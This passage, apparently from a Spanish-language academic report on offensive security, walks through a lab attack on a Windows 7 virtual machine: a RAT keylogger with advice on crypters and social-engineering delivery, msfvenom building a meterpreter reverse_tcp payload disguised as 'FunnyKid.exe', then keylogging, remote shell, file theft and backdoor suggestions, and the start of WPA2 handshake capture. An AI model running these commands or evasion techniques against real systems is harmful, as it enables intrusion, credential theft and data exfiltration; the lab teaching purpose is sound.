|                      | 靐<br>73 | Tools | Settings                                                                             | ٠<br>٠ | <b>WARRE</b><br>ø<br>伺 | Browse Logs<br>Video Feeds<br>Audio Feeds |                                    | View DNS Records<br>Monitor Keyboard |     |             |

*Figura 4.11: Menú de acciones*

![](_page_23_Picture_5.jpeg)

*Figura 4.12: Ejecución exitosa del Keylogger*

El problema es el punto crítico de enviar el archivo a su destino sin que ningún antivirus, firewall o IDS lo intercepte, y luego el usuario lo ejecute. Para ello se puede utilizar crypters, por ejemplo SwayzCryptor. Podemos usarlo para cifrar el archivo de modo que no sea interceptado por los antivirus, para adjuntarlo en un email por ejemplo, en combinación con alguna técnica de ingeniería social y provocar que el usuario ejecute el archivo.

![](_page_24_Picture_90.jpeg)

*Figura 4.13: Uso de un crypter*

Este proceso se podría aplicar (y de hecho se aplica) a un dispositivo móvil y obtener los mismos resultados. Por ejemplo, se podría subir el servidor a un servidor web, mandar vía WhatsApp el link al objetivo y el dispositivo quedaría infectado. Hay que recordar que en PCs corrientes es muy habitual tener antivirus que dificultaran la tarea, pero aún no es tan habitual tenerlos en smartphones, wereables, dispositivos IoT, etc. Las posibilidades de las RAT son innumerables y los atacantes aprovecharán todas las posibilidades a su alcance.

#### 4.3 Creando un payload con metaesploit y abrir una sesión de meterpreter.

A continuación se van a realizar unas demostraciones de metasploit, explicando algunos comandos básicos. Después se creará un payload el cuál se ejecutará en la máquina de la víctima para abrir una sesión de meterpreter. Después se darán algunas ideas de qué hacer una vez se tiene acceso al sistema.

El contexto es el de dos máquinas virtuales conectadas en la misma red; una con kali 2.0 y otra con Windows 7 que será la víctima.

Comenzamos explicando cómo moverse por el framework. Podemos arrancar la consola de metasploit ejecutando 'msfconsole' como se muestra en la siguiente imagen:

![](_page_25_Figure_1.jpeg)

*Figura 5.1: Ejecución msfconsole*

Poniendo un signo de interrogación o el comando help podremos ver qué comandos podemos utilizar.

![](_page_25_Picture_53.jpeg)

*Figura 5.2: Comandos msfconsole*

|                                                                                                    | root@Kali-2-VM: ~        |                                                          |                                                                                                    |
|----------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |                          |                                                          |                                                                                                    |
| msf > search windows 7<br>Database not connected or cache not built, using slow search<br>Matching Modules                                                                                                    |                          |                                                          |                                                                                                    |
| -----------------                                                                                                    |                          |                                                          |                                                                                                    |
| Name                                                                                                    | Disclosure Date Rank     |                                                          | Description                                                                                                    |
| auxiliary/admin/2wire/xslt password reset                                                                                                    | 2007-08-15               | normal                                                   | 2Wire Cross-Site Request Forgery Password Reset                                                                                                    |
| Vulnerability<br>auxiliary/admin/android/google play store uxss xframe rce                                                                                                    |                          | normal                                                   | Android Browser RCE Through Google Play Store X                                                                                                    |
| F <sub>0</sub><br>auxiliary/admin/appletv/appletv display image<br>auxiliary/admin/appletv/appletv display video<br>auxiliary/admin/backupexec/dump<br>auxiliary/admin/backupexec/registry<br>auxiliary/admin/cisco/cisco secure acs bypass<br>auxiliary/admin/cisco/vpn_3000_ftp_bypass | 2006-08-23               | normal<br>normal<br>normal<br>normal<br>normal<br>normal | Apple TV Image Remote Control<br>Apple TV Video Remote Control<br>Veritas Backup Exec Windows Remote File Access<br>Veritas Backup Exec Server Registry Access<br>Cisco Secure ACS Unauthorized Password Change<br>Cisco VPN Concentrator 3000 FTP Unauthorized Ad |
| ministrative Access                                                                                                    |                          |                                                          |                                                                                                    |
| auxiliarv/admin/db2/db2rcmd<br>lity                                                                                                    | 2004-03-04               | normal                                                   | IBM DB2 db2rcmd.exe Command Execution Vulnerabi                                                                                                    |
| auxiliary/admin/emc/alphastor devicemanager exec<br>Execution                                                                                                    | 2008-05-27               | normal                                                   | EMC AlphaStor Device Manager Arbitrary Command                                                                                                    |
| auxiliary/admin/emc/alphastor librarymanager exec<br>Execution                                                                                                    | 2008-05-27               | normal                                                   | EMC AlphaStor Library Manager Arbitrary Command                                                                                                    |
| auxiliary/admin/hp/hp data protector cmd                                                                                                    | 2011-02-07               | normal                                                   | HP Data Protector 6.1 EXEC CMD Command Executio                                                                                                    |
| In.<br>auxiliary/admin/hp/hp imc som create account<br>auxiliary/admin/http/arris_motorola_surfboard_backdoor_xss<br>e Takeover                                                                                                    | 2013-10-08<br>2015-04-08 | normal<br>normal                                         | HP Intelligent Management SOM Account Creation<br>Arris / Motorola Surfboard SBG6580 Web Interfac                                                                                                    |
| auxiliary/admin/http/axigen file access<br>auxiliary/admin/http/dlink dir 645 password extractor<br>auxiliary/admin/http/hp web jetadmin exec                                                                                                    | 2012-10-31<br>2004-04-27 | normal<br>normal<br>normal                               | Axigen Arbitrary File Read and Delete<br>D-Link DIR 645 Password Extractor<br>HP Web JetAdmin 6.5 Server Arbitrary Command Ex                                                                                                    |
| ecution                                                                                                    |                          |                                                          |                                                                                                    |
| auxiliary/admin/http/iis auth bypass<br>tion Bypass                                                                                                    | 2010-07-02               | normal                                                   | MS10-065 Microsoft IIS 5 NTFS Stream Authentical                                                                                                    |
| auxiliary/admin/http/intersil pass reset<br>ord Reset                                                                                                    | 2007-09-10               | normal                                                   | Intersil (Boa) HTTPd Basic Authentication Passw                                                                                                    |
| auxiliary/admin/http/iomega storcenterpro sessionid                                                                                                    |                          | normal                                                   | Iomega StorCenter Pro NAS Web Authentication By                                                                                                    |
| pass<br>auxiliary/admin/http/jboss bshdeployer<br>and Deployment                                                                                                    | WILLIA MOV               | normal                                                   | JBoss JMX Console Beanshell Deployer WAR Upload                                                                                                    |

 *Figura 5.3: Búsqueda de módulos*

También podemos buscar un exploit directamente con el comando 'searchsploit':

| pucaciones                             | دعيروسك                                                                                                    |                                                                          |                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                        |                                                                                                    | root@Kali-2-VM: ~                                                        |                                                                                                    |
|                                        | Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |                                                                          |                                                                                                    |
|                                        | msf > searchsploit windows<br>[*] exec: searchsploit windows                                                                                                    |                                                                          |                                                                                                    |
|                                        | Exploit Title                                                                                                    |                                                                          | Path<br>(/usr/share/exploitdb/platforms)                                                                                                    |
| ী<br>$S_{-}$<br>M<br>真<br>$\mathbb{K}$ | Microsoft Windows WebDAV - (ntdll.dll) Remote Exploit<br>Microsoft Windows WebDAV - Remote PoC Exploit<br>Microsoft Windows RPC Locator Service - Remote Exploit<br>Apache HTTP Server 2.x Memory Leak Exploit<br>Microsoft Internet Explorer 11 - Crash PoC<br>Chindi Server 1.0 - Denial of Service Exploit<br>Xeneo Web Server 2.2.9.0 - Denial of Service Exploit<br>Microsoft Windows SMB - Authentication Remote Exploit<br>Pi3Web 2.0.1 - Denial of Service - Proof of Concept<br>Real Server < 8.0.2 - Remote Exploit (Windows Platforms)<br>Kerio Personal Firewall 2.1.4 - Remote Code Execution Exploit<br>Snitz Forums 3.3.03 - Remote Command Execution Exploit<br>Microsoft Windows XP (explorer.exe) - Buffer Overflow Exploit<br>Microsoft Windows IIS 5 0 - 5 1 - Remote Denial of Service Exploit<br>Microsoft Windows WebDav II - Remote Root Exploit (2)<br>Microsoft Internet Explorer Object Tag Exploit (MS03-020)<br>Winmail Mail Server 2.3 - Remote Format String Exploit<br>Yahoo Messenger 5.5 - Remote Exploit (DSR-ducky.c)<br>Microsoft Windows Media Services - Remote Exploit (MS03-022)<br>ColdFusion MX - Remote Development Service Exploit<br>Microsoft Windows WebDav III - Remote Root Exploit (xwdav)<br>ICQ Pro 2003a Password Bypass Exploit (cal-icq.asm)<br>LeapFTP 2.7.x - Remote Buffer Overflow Exploit<br>Microsoft Windows Media Services - (nsiislog.dll) Remote Exploit<br>Microsoft Windows 2000 - RPC DCOM Interface DoS Exploit |                                                                          | $./$ windows/remote/ $1.c$<br>./windows/remote/2.c<br>./windows/remote/5.c<br>$\frac{\mu_{\text{min}}}{\sigma}$<br>./windows/dos/37060.html<br>$\frac{1}{2}$ /windows/dos/13 c<br>/windows/dos/17.pl<br>/windows/remote/20.txt<br>$\frac{\mu_{\text{in}}}{\sigma}$ /windows/dos/22 c<br>/windows/remote/23.c<br>/windows/remote/28.c<br>/windows/remote/30.pl<br>/windows/local/32.c<br>$\sqrt{\text{windows}}$ /dos/35.c<br>/windows/remote/36.c<br>/windows/remote/37.pl<br>/windows/remote/42.c<br>/windows/remote/45.c<br>/windows/remote/48.c<br>/windows/remote/50.pl<br>./windows/remote/51.c<br>./windows/local/52.asm<br>$\frac{\mu_{\text{N}}}{\sigma}$ /windows/remote/54.c<br>./windows/remote/56.c<br>$/\text{windows}/\text{dos}/61$ .c |
| ₩                                      | Microsoft Windows - (RPC DCOM) Remote Buffer Overflow Exploit<br>Microsoft Windows 2000/XP - (RPC DCOM) Remote Exploit<br>Microsoft Windows RPC DCOM Remote Exploit (18 Targets)<br>Microsoft Windows - (RPC DCOM) Remote Exploit (48 Targets)<br>Trillian 0.74 - Remote Denial of Service Exploit<br>Microsoft Windows - (RPC DCOM) Remote Exploit (Universal Targets)                                                                                                    | Microsoft Windows SOL Server Denial of Service Remote Exploit (MS03-031) | ./windows/remote/64.c<br>$/\text{windows/dos}/65.c$<br>./windows/remote/66.c<br>./windows/remote/69.c<br>$./$ windows/remote/70.c<br>/Windows/dos/73.c<br>$\frac{1}{2}$ /windows/remote/76.c                                                                                                    |

 *Figura 5.4: Búsqueda de exploits*

En la máquina que tenemos marcada como objetivo, al ser una maquina virtual recién instalada, no tenemos ningún programa especial que podamos explotar, así que podemos utilizar algún servicio del propio sistema. Con un nmap veremos que tenemos:

|                                                                                                    | root@Kali-2-VM: ~                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Archivo Editar Ver Buscar Terminal Ayuda                                                                                                    |                                                                                                    |  |  |
| root@Kali-2-VM -# nmap 192.168.204.129                                                                                                    |                                                                                                    |  |  |
| Nmap scan report for 192.168.204.129<br>Host is up (0.00033s latency).<br>Not shown: 990 closed ports<br>STATE SERVICE<br><b>PORT</b><br>135/tcp open msrpc<br>139/tcp open netbios-ssn<br>445/tcp open microsoft-ds<br>5357/tcp open wsdapi<br>49152/tcp open unknown<br>49153/tcp open unknown<br>49154/tcp open unknown<br>49155/tcp open unknown<br>49156/tcp open unknown<br>49157/tcp open unknown<br>MAC Address: 00:0C:29:9A:F8:E0 (VMware)<br>root@Kali-2-VM ~# ∎ | Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-05-20 20:55 CEST<br>Nmap done: 1 IP address (1 host up) scanned in 79.51 seconds |  |  |
| , Unknown command: searcnexploit                                                                                                    |                                                                                                    |  |  |

*Figura 5.4: Ejecución de nmap*

Por lo que vemos, vamos a intentar escalar privilegios a partir del ataque a un servicio. Por lo tanto, cuando hayamos escogido el módulo que nos interesa, le indicaremos su uso con el comando 'use':

![](_page_27_Figure_5.jpeg)

*Figura 5.5: Asignación del exploit*

Cada módulo necesita sus inputs y variables especiales que deberemos introducirle. Para saber qué es lo que hay que introducir, teclearemos el parámetro 'info':

```
msf exploit(service permissions) > info
        Name: Windows Escalate Service Permissions Local Privilege Escalation<br>Module: exploit/windows/local/service_permissions
     Platform: Windows
  Privileged: No
     - License: No<br>License: Metasploit Framework License (BSD)
           Rank: Great
   Disclosed: 2012-10-15
Provided by:
   scriptjunkie
Available targets:
  Id Name
   0 Automatic
Basic options:
   Name
                     Current Setting Required Description
                                                              -----------<br>Exploit as many services as possible (dangerous)<br>The session to run this module on.
   AGGRESSIVE false
                                               no
   SESSION
                                               yes
Payload information:
Description:
   escription:<br>This module attempts to exploit existing administrative privileges<br>to obtain a SYSTEM session. If directly creating a service fails,<br>this module will inspect existing services to look for insecure file<br>or confi
```
*Figura 5.6: Información sobre el exploit*

Vemos en la descripción que el exploit es muy agresivo, y buscara un inicio de sesión en todos los puertos de servicios abiertos.

Seguidamente podemos ver el surtido de payloads diferentes que contiene cada exploit introduciendo el comando show payloads:

| msf exploit(service permissions) > show payloads |                      |        |                                                                                   |                                                                     |
|--------------------------------------------------|----------------------|--------|-----------------------------------------------------------------------------------|---------------------------------------------------------------------|
| Compatible Payloads                              |                      |        |                                                                                   |                                                                     |
|                                                  |                      |        |                                                                                   |                                                                     |
| Name                                             | Disclosure Date Rank |        | Description                                                                       |                                                                     |
|                                                  |                      |        |                                                                                   |                                                                     |
| generic/custom                                   |                      |        | normal Custom Payload                                                             |                                                                     |
| generic/debug trap                               |                      |        | normal Generic x86 Debug Trap                                                     |                                                                     |
| generic/shell bind tcp                           |                      |        | normal Generic Command Shell, Bind TCP Inline                                     |                                                                     |
| generic/shell reverse tcp<br>generic/tight loop  |                      |        | normal Generic Command Shell, Reverse TCP Inline<br>normal Generic x86 Tight Loop |                                                                     |
| windows/dllinject/bind hidden ipknock tcp        |                      |        |                                                                                   | normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager     |
| windows/dllinject/bind hidden tcp                |                      |        | normal Reflective DLL Injection, Hidden Bind TCP Stager                           |                                                                     |
| windows/dlliniect/bind ipv6 tcp                  |                      |        |                                                                                   | normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86  |
|                                                  |                      |        |                                                                                   |                                                                     |
| windows/dllinject/bind ipv6 tcp uuid             |                      |        |                                                                                   | normal Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Su  |
| pport (Windows x86)                              |                      |        |                                                                                   |                                                                     |
| windows/dllinject/bind_nonx_tcp                  |                      |        |                                                                                   | normal Reflective DLL Injection, Bind TCP Stager (No NX or Win7)    |
| windows/dllinject/bind tcp                       |                      |        |                                                                                   | normal Reflective DLL Injection, Bind TCP Stager (Windows x86)      |
| windows/dllinject/bind tcp rc4                   |                      |        |                                                                                   | normal Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryp  |
| tion)                                            |                      |        |                                                                                   |                                                                     |
| windows/dllinject/bind tcp uuid                  |                      |        |                                                                                   | normal Reflective DLL Injection, Bind TCP Stager with UUID Support  |
| (Windows x86)                                    |                      |        |                                                                                   |                                                                     |
| windows/dllinject/reverse hop http               |                      |        | normal Reflective DLL Injection, Reverse Hop HTTP Stager                          |                                                                     |
| windows/dllinject/reverse http<br>net)           |                      |        |                                                                                   | normal Reflective DLL Injection, Windows Reverse HTTP Stager (wini  |
| windows/dllinject/reverse_http_proxy_pstore      |                      |        | normal Reflective DLL Injection, Reverse HTTP Stager Proxy                        |                                                                     |
| windows/dllinject/reverse ipv6 tcp               |                      |        | normal Reflective DLL Injection, Reverse TCP Stager (IPv6)                        |                                                                     |
| windows/dllinject/reverse_nonx_tcp               |                      |        |                                                                                   | normal Reflective DLL Injection, Reverse TCP Stager (No NX or Win7) |
|                                                  |                      |        |                                                                                   |                                                                     |
| windows/dllinject/reverse ord tcp                |                      |        |                                                                                   | normal Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX  |
| or Win7)                                         |                      |        |                                                                                   |                                                                     |
| windows/dllinject/reverse tcp                    |                      |        | normal Reflective DLL Injection, Reverse TCP Stager                               |                                                                     |
| windows/dllinject/reverse tcp allports           |                      |        |                                                                                   | normal Reflective DLL Injection, Reverse All-Port TCP Stager        |
| windows/dllinject/reverse tcp dns                |                      |        | normal Reflective DLL Injection, Reverse TCP Stager (DNS)                         |                                                                     |
| windows/dllinject/reverse tcp rc4                |                      | normal |                                                                                   | Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Enc         |
| ryption)                                         |                      |        |                                                                                   |                                                                     |
| windows/dllinject/reverse tcp rc4 dns            |                      |        |                                                                                   | normal Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Enc) |
| ryption DNS)                                     |                      |        |                                                                                   |                                                                     |
| windows/dllinject/reverse tcp uuid               |                      |        |                                                                                   | normal Reflective DLL Injection, Reverse TCP Stager with UUID Supp  |

 *Figura 5.7: Muestra de payloads del exploit*

Finalmente usaremos el comando 'exploit' o 'run' para ejecutar el exploit. En este caso no ha dado resultado, por lo que hay que seguir probando exploits.

Después de varios intentos de explotación, sin resultados, se va a crear un payload el cual se inyectara a la victima mediante cualquier técnica ya descrita (por ejemplo de ingeniería social).

Para ello utilizaremos la consola msfvenom. Esta consola de metasploit framework se encarga de generar shellcodes y ofuscar el código si se es preciso. Recientemente se han substituido las consolas msfpayload y msdencode por msfvenom. Con el comando 'help' veremos lo que podemos hacer con ella.

```
Ü
                                                                                                 (X)
                                         root@Kali-2-VM: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@Kali-2-VM # msfvenom help
No options
MsfVenom - a Metasploit standalone payload generator.
Options:
   -p, --payload
                        <payload>
                                      Payload to use. Specify a '-' or stdin to use custom payloa
lds
    payload-options -<br>:] --list
                                      List the payload's standard options
                         [type]
                                      List a module type. Options are: payloads, encoders, nops,
all
    -n, --nopsled
                         <length>
                                      Prepend a nopsled of [length] size on to the payload
    -f, -formatOutput format (use -- help-formats for a list)
                         <format>
        --help-formats
                                      List available formats
    -e, --encoder
                         <encoder>
                                      The encoder to use
    -a, -\archThe architecture to use
                         <arch>
                         <platform>
                                      The platform of the payload
       --platform
                                      The maximum size of the resulting payload<br>The maximum size of the resulting payload (defaults to the -s
    -s, --space
                         <length>
        --encoder-space <length>
 value)
    -b, --bad-chars
                         <list>
                                      The list of characters to avoid example: '\x00\xff'
    -i, --iterations
                                      The number of times to encode the payload
                        <count>
    -c, --add-code
                                      Specify an additional win32 shellcode file to include
                        <path>
    -x, --template<br>-k, --keep
                                      Specify a custom executable file to use as a template
                         <path>
                                      Preserve the template behavior and inject the payload as a
new thread
    -0, -0ut
                        <path>
                                      Save the payload
    -v, --var-name
                                      Specify a custom variable name to use for certain output fo
                        <sub>name</sub></sub>
lrmats
                                      Generate the smallest possible payload
        --smallest
    -h. --help
                                      Show this message
```
*Figura 5.8: Comandos msfvenom*

Ahora vamos a crear un payload. Buscamos un reverse\_tcp, es decir, una conexión desde la maquina víctima a la nuestra con la que podamos tener acceso al sistema. Viendo los atributos de msfvenom, podemos hacer:

root@Kali-2-VM: # msfvenom -a x86 --platform windows -p windows/meterpreter/reverse\_tcp LHOST=192.168.204.131 -f exe -o FunnyKid.exe No encoder or badchars specified, outputting raw payload Payload size: 299 bytes Saved as: FunnyKid.exe root@Kali-2-VH 4

*Figura 5.9: Paso de parámetros a msfvenom*

Especificamos el payload, la plataforma (S.O.), la arquitectura (que en nuestro caso es un Windows de 64 bits (x64) pero en arquitectura de 32 bits (x86) funcionará de todas formas), el formato .exe, el nombre y la IP nuestra (LHOST). Aquí tenemos el payload listo para enviárselo a la víctima, al que le hemos llamado 'FunnyKid.exe'

Por otro lado suponemos que la victima ha ejecutado el payload en su máquina:

![](_page_30_Picture_1.jpeg)

*Figura 5.10: Archivo infectado con el payload*

Ahora toca volver a la 'msfconsole'. Hay que indicarle el módulo y payload que hemos creado para ponerlo a la escucha, a la espera de que la victima ejecute el archivo que acabamos de crear. Le indicaremos el payload, la IP, etc. y lo arrancaremos con el comando 'exploit'.

![](_page_30_Figure_4.jpeg)

*Figura 5.11: Uso del exploit, paso de parámetros, ejecución de éste y éxito de sesión de meterpreter.*

Como vemos se ha establecido una sesión de meterpreter, es decir, estamos conectados a la máquina de la víctima, la explotación ha tenido éxito.

Ahora toca pensar en qué hacer. Meterpreter tiene un amplio abanico de comandos para ejecutar diversas acciones de lo más útiles. Comando 'help' y las veremos:

![](_page_30_Picture_65.jpeg)

*Figura 5.12: Comandos meterpreter*

Podemos ver información de la máquina para empezar:

![](_page_31_Picture_52.jpeg)

j.

*Figura 5.13: Obtención de información del sistema infectado*

Otro ejemplo muy útil es instalar un keylogger para averiguar todo lo que teclea el usuario. Para ello abra que migrar la sesión de meterpreter al explorer.exe, dado que es el proceso que controla la entrada por teclado. Para ello, buscamos el nombre del proceso, e introducimos el comando 'migrate':

|                                                                                                   | <u>meterpreter</u> > ps                                                                                                    |      |                   |                        |                                                                       |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|-------------------|------------------------|-----------------------------------------------------------------------|
| Process list<br>============                                                                      |                                                                                                    |      |                   |                        |                                                                       |
| PID<br>$- - -$                                                                                    | Name<br>.                                                                                                    |      | Arch Session User |                        | Path<br>.                                                             |
| 0<br>4<br>260<br>276<br>324<br>360<br>412<br>420<br>456<br>516<br>524<br>532<br>628<br>704<br>792 | [System Process]<br>System<br>smss.exe<br>spoolsv.exe<br>svchost.exe<br>csrss.exe<br>csrss.exe<br>wininit.exe<br>winlogon.exe<br>services.exe<br>lsass.exe<br>lsm.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe |      |                   |                        |                                                                       |
| 828<br>856                                                                                        | svchost.exe<br>svchost.exe                                                                                                    |      |                   |                        |                                                                       |
| 884<br>892                                                                                        | Meterpreter.exe<br>svchost.exe                                                                                                    | x86  | ı                 |                        | WIN-7HRQOBHN65S\Raziel C:\Users\Raziel\Desktop\Meterpreter.exe        |
| 912<br>992                                                                                        | FunnyKid.exe<br>svchost.exe<br>1044 svchost.exe<br>1232 dllhost.exe<br>1244 vmtoolsd.exe                                                                                                    | x86  | 1                 |                        | WIN-7HRQ0BHN65S\Raziel C:\Users\Raziel\Desktop\FunnyKid.exe           |
|                                                                                                   | 1396 taskhost.exe                                                                                                    | x64  | 1                 | WIN-7HRQOBHN65S\Raziel | C:\Windows\System32\taskhost.exe                                      |
|                                                                                                   | 1512 dwm.exe                                                                                                    | x64  | 1                 | WIN-7HRQOBHN65S\Raziel | C:\Windows\System32\dwm.exe                                           |
|                                                                                                   | 1532 explorer.exe                                                                                                    | x64  | 1                 | WIN-7HRQOBHN65S\Raziel | C:\Windows\explorer.exe                                               |
|                                                                                                   | 1740 msdtc.exe<br>1912 TPAutoConnect.exe                                                                                                    | x64  | ı                 | WIN-7HRQOBHN65S\Raziel | C:\Program Files\VMware\VMware Tools\TPAutoCo                         |
| Innect.exe                                                                                        |                                                                                                    |      |                   |                        |                                                                       |
|                                                                                                   | 1916 TPAutoConnSvc.exe<br>1928 conhost.exe                                                                                                    | x64  | 1                 | WIN-7HRQOBHN65S\Raziel | C:\Windows\System32\conhost.exe                                       |
|                                                                                                   | 2028 svchost.exe                                                                                                    |      |                   |                        |                                                                       |
| exe                                                                                               | 2256 vmtoolsd.exe                                                                                                    | x64  | ı                 |                        | WIN-7HRQOBHN65S\Raziel  C:\Program Files\VMware\VMware Tools\vmtoolsd |
|                                                                                                   | 2456 SearchIndexer.exe<br>2600 wmpnetwk.exe<br>2636 svchost.exe<br>2780 sppsvc.exe<br>2792 svchost.exe                                                                                                    |      |                   |                        |                                                                       |
|                                                                                                   | 2932 cmd.exe                                                                                                    | x 64 | 1                 | WIN-7HRQOBHN65S\Raziel | C:\Windows\System32\cmd.exe                                           |
| 2996                                                                                              | conhost.exe                                                                                                    | x64  | 1                 |                        | WIN-7HRQ0BHN65S\Raziel C:\Windows\System32\conhost.exe                |
| $*$                                                                                               | <u>meterpreter</u> > migrate 1532<br>Migrating from 912 to 1532<br>[*] Migration completed successfully.<br>meter                                                                                                  |      |                   |                        |                                                                       |

*Figura 5.14: Migración del proceso a explorer.exe*

Meterpreter ya tiene su keylogger para nuestra comodidad. Podemos hacer:

```
<u>meterpreter</u> > keyscan_start<br>Starting the keystroke sniffer...
<u>meterpréter</u> > kéyscan_dump
Dumping captured keystrokes
Unimpring captured weystrowes...<br>| <Back> chilip> numero de s <Back> la targ <Back> je <Back> pin de la terja <Back> eta de credito <NI> <NA> <Back> <Back> </br> <NI> <N2> <N2> <N4> </br></></></></></></></></></></></></
meterpreter >
```
*Figura 5.15: Ejecución del keylogger*

El primer comando es para iniciar el proceso, el segundo es para volcar el buffer de entradas por teclado. Vemos que no es muy legible (aunque sí que se distinguen algunos aspectos como una contraseña, pin de tarjeta, etc.) Podemos hacer una captura de pantalla directamente para ver qué está sucediendo:

![](_page_32_Picture_5.jpeg)

 *Figura 5.16: Screenshot remoto del PC infectado*

Podemos abrir una shell si nos gusta más para poder navegar por los directorios:

```
meter > shell
Process 2616 created.
Channel 3 created.
Microsoft Windows [Versi@n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\Reproducers\Desktop>
```
*Figura 5.17: Ejecución de una Shell remota*

O descargar archivos directamente de los directorios:

| meterpreter > ls<br>_isting: C:\Users\Meximumb\Desktop                                                                                                    |      |       |                           |                      |  |  |  |
|----------------------------------------------------------------------------------------------------|------|-------|---------------------------|----------------------|--|--|--|
| lode                                                                                                    | Size | Type  | Last modified             | Name                 |  |  |  |
| $- - - -$                                                                                                    |      |       |                           |                      |  |  |  |
| 10777/nwxnwxnwx 0                                                                                                    |      | dir   | 2016-05-22 19:53:41 +0200 | DocumentosPersonales |  |  |  |
| L00777/rwxrwxrwx 73802 fil                                                                                                    |      |       | 2016-05-22 19:05:09 +0200 | FunnyKid.exe         |  |  |  |
| 00777/rwxrwxrwx 73802                                                                                                    |      | - fil | 2016-05-22 18:49:00 +0200 | Meterpreter.exe      |  |  |  |
| .00666/rw-rw-rw-                                                                                                    | 282  | fil f | 2016-05-19 10:48:33 +0200 | desktop.ini          |  |  |  |
| neterpreter > download DocumentosPersonales<br>[*] downloading: DocumentosPersonales\carta confidencial.txt -> DocumentosPersonales/carta confidencial.txt<br>[*] download ): DocumentosPersonales\carta confidencial.txt -> DocumentosPersonales/carta confidencial.txt<br>neterpreter > |      |       |                           |                      |  |  |  |

*Figura 5.18: Descarga de archivos remotos*

Con el comando 'upload archivo.exe' podríamos subir un backdoor para mantener el acceso al sistema. Como vemos las posibilidades son casi infinitas y metasploit es una herramienta increíblemente poderosa.

## **5. Seguridad en redes**

En este apartado se llevarán a cabo algunas de pruebas de concepto relacionadas con la seguridad en redes. Se podrían hacer una infinidad de demostraciones en muchísimos escenarios diferentes. Algunas pueden ser las siguientes.

#### 5.1 Cracking de WPA2 con diccionario por fuerza bruta, con la suite air

Una prueba muy llamativa e interesante es el hecho de obtener una contraseña de una red wifi con la protección más fuerte utilizada comúnmente a día de hoy, la WPA2. El escenario es el de una máquina con Kali 2.0 instalado, situada en el perímetro de una red con diversos aparatos conectados. Para ello se intentará capturar un handshake de una máquina adherida a la red y su correspondiente punto de acceso. Luego se craqueará con un diccionario para obtener la contraseña. Las direcciones MAC se han semi-ocultado por razones de seguridad.

Para realizar este proceso, primero deberemos poner nuestra tarjeta de red en modo promiscuo. Esto hará que la tarjeta haga de sniffer de todos los paquetes que circulan alrededor suyo para su posterior análisis. Utilizaremos 'airmon-ng start <interfaz>'. La interfaz es fácilmente extraíble mediante un 'ifconfig'. Es posible que al intentar hacerlo, airmon-ng nos diga que existen procesos que pueden provocar errores. Es por ello que previamente deberemos identificarlos y cancelarlos con el comando 'kill <PID>', como se muestra en la siguiente imagen:

![](_page_34_Picture_107.jpeg)

#### *Figura 5.1: Uso de airmon-ng*

Una vez hecho esto, verificaremos nuevamente el nombre de la interfaz, lo necesitaremos luego. Veremos que ha cambiado de nombre. Después podremos ejecutar 'airodump-ng <interfazModoPromiscuo>' para empezar a capturar todo el trafico de red.

| <b>root@kali ∼#</b> ifconfiq                           |
|--------------------------------------------------------|
|                                                        |
|                                                        |
| inet addr:127.0.0.1 Mask:255.0.0.0                     |
| inet6 addr: ::1/128 Scope:Host                         |
| UP LOOPBACK RUNNING MTU:65536 Metric:1                 |
|                                                        |
| RX packets:16 errors:0 dropped:0 overruns:0 frame:0    |
| TX packets:16 errors:0 dropped:0 overruns:0 carrier:0  |
| collisions:0 txqueuelen:0                              |
| RX bytes:960 (960.0 B) TX bytes:960 (960.0 B)          |
|                                                        |
| wlan0mon Link encap:UNSPEC HWaddr 0C-D2-92-2E          |
| UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1       |
|                                                        |
| RX packets:156 errors:0 dropped:156 overruns:0 frame:0 |
| TX packets:0 errors:0 dropped:0 overruns:0 carrier:0   |
| collisions:0 txqueuelen:1000                           |
|                                                        |
| RX bytes:25927 (25.3 KiB) TX bytes:0 (0.0 B)           |
|                                                        |

root@kali ~# airodump-ng wlan0mon

*Figura 5.2: Uso de airodump-ng*

Si ejecutamos ese último comando, veremos que probablemente hay muchas redes, con diversas configuraciones y cifrados. Nosotros buscamos el craqueo de una red llamada CA\_ que corre por el canal 1. Además nos interesa guardar todos los datos (incluido el futuro handshake) que vaya capturando. Por ello, especificaremos un poco más los parámetros de airodump-ng:

root@kali: -# airodump-ng -c 1 -w guardadoDeDatos cap wlan0mon

*Figura 5.3: Paso de parámetros a airodump-ng*

El resultado de este comando es el *sniffing* particular de las redes que van por el canal 1.

| CH 1    Elapsed: 2 mins    2016-05-24 15:19 |                                  |              |             |                  |                   |            |                         |                   |                          |                   |
|---------------------------------------------|----------------------------------|--------------|-------------|------------------|-------------------|------------|-------------------------|-------------------|--------------------------|-------------------|
| BSSID                                       | PWR RXQ                          | Beacons      |             | $#Data, #/s$ CH  |                   | MВ         | ENC.                    | CIPHER AUTH ESSID |                          |                   |
| F8 0F:D9:<br>88:03:55                       | -60<br>$\mathbf{1}$<br>$-82,100$ | 1692<br>1576 | 1486<br>149 | 13<br>3          | 1<br>$\mathbf{1}$ | 54e<br>54e | WPA2 CCMP<br><b>WPA</b> | CCMP              | <b>PSK</b><br><b>PSK</b> | СA<br>Vodafone8E3 |
| <b>BSSID</b>                                | STATION                          |              | <b>PWR</b>  | Rate             |                   | Lost       | Frames                  | Probe             |                          |                   |
| F8:0F:D9:                                   | 80:4E:81:7                       |              | $-1$        | 0e- 0            |                   | 0          | 110                     |                   |                          |                   |
| F8:0F:D9:                                   | 68:3E:34:                        |              | $-1$        | $0e - 0$         |                   | 0          | 144                     |                   |                          |                   |
